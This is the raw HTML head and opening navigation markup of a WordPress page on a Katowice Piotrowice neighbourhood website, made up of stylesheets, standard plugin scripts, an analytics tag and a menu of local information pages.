<link rel="alternate" type="application/rss+xml" title="Katowice Piotrowice &raquo; Kanał z komentarzami" href="https://www.piotrowice.katowice.pl/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.piotrowice.katowice.pl/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.piotrowice.katowice.pl/wp-json/wordpress-popular-posts" data-post-id="5181" data-token="7bcf9ac046" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Katowice Piotrowice &raquo; Jak dobrze zarządzać wspólnotą &#8211; Katowice Kanał z komentarzami" href="https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.piotrowice.katowice.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piotrowice.katowice.pl%2Fjak-dobrze-zarzadzac-wspolnota-katowice" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.piotrowice.katowice.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piotrowice.katowice.pl%2Fjak-dobrze-zarzadzac-wspolnota-katowice&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.piotrowice.katowice.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.piotrowice.katowice.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.piotrowice.katowice.pl/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.piotrowice.katowice.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.piotrowice.katowice.pl/wp-content/themes/sharp/framework/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.piotrowice.katowice.pl/wp-content/themes/sharp/framework/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel2-css' href='https://www.piotrowice.katowice.pl/wp-content/themes/sharp/css/owl-carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-style-css' href='https://www.piotrowice.katowice.pl/wp-content/themes/sharp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-social-css' href='https://www.piotrowice.katowice.pl/wp-content/themes/sharp/css/bootstrap-social.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.newsletter input{
	border:1px solid #d2d2d2;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#000;
	background: #fff url(black/bgr_respond_text.gif) repeat-x;
	padding:3px;
	width:201px;
	}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='sneeit-sneeit-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/sneeit-framework/css/sneeit.css?ver=2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.piotrowice.katowice.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.piotrowice.katowice.pl/wp-json/wp/v2/posts/5181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.piotrowice.katowice.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.piotrowice.katowice.pl/?p=5181' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
	
	<!--[if lt IE 9]>
		<script src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/js/html5.js"></script>
	<![endif]-->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CTL2WWKB8Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CTL2WWKB8Y');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-5181 single-format-standard wp-theme-sharp" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="container">
	<header itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="row">
			<div class="col-md-12">
				<div class="site-masthead">
					<nav itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
						<ul class="mastheadnav responsive_menu">
						
							<li class="page_item page-item-3959"><a href="https://www.piotrowice.katowice.pl/">Piotrowice</a></li>
<li class="page_item page-item-475 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/informacje">Informacje</a>
<ul class='children'>
	<li class="page_item page-item-1844"><a href="https://www.piotrowice.katowice.pl/informacje/galeria">Galeria</a></li>
	<li class="page_item page-item-1268"><a href="https://www.piotrowice.katowice.pl/informacje/rada-jednostki-pomocniczej">Rada Jednostki Pomocniczej</a></li>
	<li class="page_item page-item-837"><a href="https://www.piotrowice.katowice.pl/informacje/fotografie">Fotografie</a></li>
	<li class="page_item page-item-582"><a href="https://www.piotrowice.katowice.pl/informacje/zespoly-spiewacze">Zespoły śpiewacze</a></li>
	<li class="page_item page-item-473"><a href="https://www.piotrowice.katowice.pl/informacje/osiedla-mieszkaniowe">Osiedla mieszkaniowe</a></li>
	<li class="page_item page-item-478"><a href="https://www.piotrowice.katowice.pl/informacje/patroni-ulic">Patroni Ulic</a></li>
	<li class="page_item page-item-575"><a href="https://www.piotrowice.katowice.pl/informacje/wodociagi">Wodociągi</a></li>
	<li class="page_item page-item-539"><a href="https://www.piotrowice.katowice.pl/informacje/urzad-gminy">Urząd Gminy</a></li>
	<li class="page_item page-item-536"><a href="https://www.piotrowice.katowice.pl/informacje/straz-pozarna">Straż Pożarna</a></li>
	<li class="page_item page-item-533"><a href="https://www.piotrowice.katowice.pl/informacje/pomniki">Pomniki</a></li>
	<li class="page_item page-item-531"><a href="https://www.piotrowice.katowice.pl/informacje/policja">Policja</a></li>
	<li class="page_item page-item-527"><a href="https://www.piotrowice.katowice.pl/informacje/poczta">Poczta</a></li>
	<li class="page_item page-item-525"><a href="https://www.piotrowice.katowice.pl/informacje/muzeum">Muzeum</a></li>
	<li class="page_item page-item-522"><a href="https://www.piotrowice.katowice.pl/informacje/mdk-poludnie">MDK Południe</a></li>
	<li class="page_item page-item-517"><a href="https://www.piotrowice.katowice.pl/informacje/kolej">Kolej</a></li>
	<li class="page_item page-item-518"><a href="https://www.piotrowice.katowice.pl/informacje/lecznictwo">Lecznictwo</a></li>
	<li class="page_item page-item-515"><a href="https://www.piotrowice.katowice.pl/informacje/gazyfikacja">Gazyfikacja</a></li>
	<li class="page_item page-item-508"><a href="https://www.piotrowice.katowice.pl/informacje/elektryfikacja">Elektryfikacja</a></li>
	<li class="page_item page-item-509"><a href="https://www.piotrowice.katowice.pl/informacje/famur">Famur</a></li>
	<li class="page_item page-item-503"><a href="https://www.piotrowice.katowice.pl/informacje/demografia">Demografia</a></li>
	<li class="page_item page-item-504"><a href="https://www.piotrowice.katowice.pl/informacje/drogi-i-wiadukty">Drogi i wiadukty</a></li>
</ul>
</li>
<li class="page_item page-item-215 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/pizzerie">Pizzerie</a>
<ul class='children'>
	<li class="page_item page-item-881"><a href="https://www.piotrowice.katowice.pl/pizzerie/sezer-kebab">Sezer Kebab</a></li>
